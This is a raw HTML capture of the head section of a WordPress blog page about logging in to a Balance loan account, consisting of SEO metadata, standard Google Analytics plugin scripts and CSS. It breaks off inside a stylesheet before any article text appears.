

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghstudents.com/balance-loan-login/
body_size: 26644
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Balance Loan Login | Access &amp; Manage Your Account</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ghstudents.com/balance-loan-login/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Balance Loan Login | Access &amp; Manage Your Account" />
<meta property="og:description" content="Advertisements Are you looking for ways to access the Balance loan login page? You are in the right&hellip;" />
<meta property="og:url" content="https://ghstudents.com/balance-loan-login/" />
<meta property="article:section" content="Loans" />
<meta property="og:image" content="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png" />
<meta property="og:image:width" content="681" />
<meta property="og:image:height" content="383" />
<meta property="og:image:alt" content="Ikano Loan Login | Access &amp; Manage Your Account" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-23T12:32:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Balance Loan Login | Access &amp; Manage Your Account" />
<meta name="twitter:description" content="Advertisements Are you looking for ways to access the Balance loan login page? You are in the right&hellip;" />
<meta name="twitter:creator" content="@yhubby_frigga" />
<meta name="twitter:image" content="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Yhubby" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ghstudents.com/#person","name":"GH Students","logo":{"@type":"ImageObject","@id":"https://ghstudents.com/#logo","url":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2018/06/cropped-GHStudents-e1528354074314.png?resize=150%2C102&amp;ssl=1","contentUrl":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2018/06/cropped-GHStudents-e1528354074314.png?resize=150%2C102&amp;ssl=1","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://ghstudents.com/#logo","url":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2018/06/cropped-GHStudents-e1528354074314.png?resize=150%2C102&amp;ssl=1","contentUrl":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2018/06/cropped-GHStudents-e1528354074314.png?resize=150%2C102&amp;ssl=1","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://ghstudents.com/#website","url":"https://ghstudents.com","publisher":{"@id":"https://ghstudents.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1","url":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1","width":"681","height":"383","caption":"Ikano Loan Login | Access &amp; Manage Your Account","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ghstudents.com/balance-loan-login/#webpage","url":"https://ghstudents.com/balance-loan-login/","name":"Balance Loan Login | Access &amp; Manage Your Account","datePublished":"2023-01-23T12:32:54+00:00","dateModified":"2023-01-23T12:32:54+00:00","isPartOf":{"@id":"https://ghstudents.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ghstudents.com/author/yhubby/","name":"Yhubby","url":"https://ghstudents.com/author/yhubby/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0bc01185a3b708e31b8190201619559f58436d559613f0656a3e5887d8ffb7cf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0bc01185a3b708e31b8190201619559f58436d559613f0656a3e5887d8ffb7cf?s=96&amp;d=mm&amp;r=g","caption":"Yhubby","inLanguage":"en-US"},"sameAs":["https://twitter.com/@yhubby_frigga","@yhubby_frigga"]},{"@type":"BlogPosting","headline":"Balance Loan Login | Access &amp; Manage Your Account","datePublished":"2023-01-23T12:32:54+00:00","dateModified":"2023-01-23T12:32:54+00:00","author":{"@id":"https://ghstudents.com/author/yhubby/","name":"Yhubby"},"publisher":{"@id":"https://ghstudents.com/#person"},"description":"Are you looking for ways to access the Balance loan login page? You are in the right place. The Balance loan login provides secure access to Balance\u2019s loan platform where you can apply for personal loans, refinance loans, check balances, check the status of your funding, and carry out other transactions.","name":"Balance Loan Login | Access &amp; Manage Your Account","@id":"https://ghstudents.com/balance-loan-login/#richSnippet","isPartOf":{"@id":"https://ghstudents.com/balance-loan-login/#webpage"},"image":{"@id":"https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ghstudents.com/balance-loan-login/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5D8DVKY3JV"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ghstudents.com\/balance-loan-login\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5D8DVKY3JV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-5D8DVKY3JV', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5D8DVKY3JV"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ghstudents.com\/balance-loan-login\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5D8DVKY3JV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5D8DVKY3JV', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='csco-theme-fonts-inline-css'>
@font-face {font-family: hg-grotesk;src: url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-500.woff2') format('woff2'),url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-500.woff') format('woff');font-weight: 500;font-display: swap;font-style: normal;}@font-face {font-family: hg-grotesk;src: url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-600.woff2') format('woff2'),url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-600.woff') format('woff');font-weight: 600;font-display: swap;font-style: normal;}@font-face {font-family: hg-grotesk;src: url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-700.woff2') format('woff2'),url('https://ghstudents.com/wp-content/themes/squaretype/css/fonts/hg-grotesk-700.woff') format('woff');font-weight: 700;font-display: swap;font-style: normal;}
/*# sourceURL=csco-theme-fonts-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 